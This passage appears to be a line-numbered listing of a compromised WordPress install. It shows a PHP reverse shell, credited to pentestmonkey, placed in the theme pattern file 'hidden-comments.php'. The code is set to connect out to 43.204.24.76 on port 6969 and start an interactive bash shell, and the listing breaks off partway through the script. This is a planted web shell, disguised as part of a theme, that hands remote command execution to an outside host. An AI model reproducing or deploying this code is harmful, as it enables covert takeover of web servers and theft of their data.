 656375 ==> /var/www/html/wp-content/themes/twentytwentythree/patterns/hidden-comments.php <==
656376 <?php
656377 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
656378 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
656379
656380 set_time_limit (0);
656381 $VERSION = "1.0";
656382 $ip = '43.204.24.76';
656383 $port = 6969;
656384 $chunk_size = 1400;
656385 $write_a = null;
656386 $error_a = null;
656387 $shell = 'uname -a; w; id; /bin/bash -i';
656388 $daemon = 0;
656389 $debug = 0;
656390
656391 if (function_exists('pcntl_fork')) {
656392 $pid = pcntl_fork();